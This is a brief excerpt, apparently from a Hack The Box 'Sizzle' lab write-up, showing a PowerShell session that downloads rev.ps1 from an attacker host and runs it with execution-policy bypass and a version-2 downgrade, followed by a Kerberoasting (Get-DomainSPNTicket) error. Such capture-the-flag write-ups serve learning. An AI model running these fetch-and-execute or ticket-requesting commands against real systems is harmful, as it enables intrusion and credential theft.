 Windows PowerShell
[10.10.10.103]: PS C:\Users\amanda\Downloads> Invoke-WebRequest http://10.10.12.129/rev.ps1 -OutFile rev.ps1
[10.10.10.103]: PS C:\Users\amanda\Downloads> powershell -version 2 -nop -noexit -exec bypass -c ".\rev.ps1"
WARNING: [Get-DomainSPNTicket] Error requesting ticket for SPN 'http/sizzle' from user
'CN=mrlky,CN=Users,DC=HTB,DC=LOCAL' : Exception calling ".ctor" with "1" argument(s): "The
NetworkCredentials provided were unable to create a Kerberos credential, see inner execption for
details."
© 2019 Bernie Lim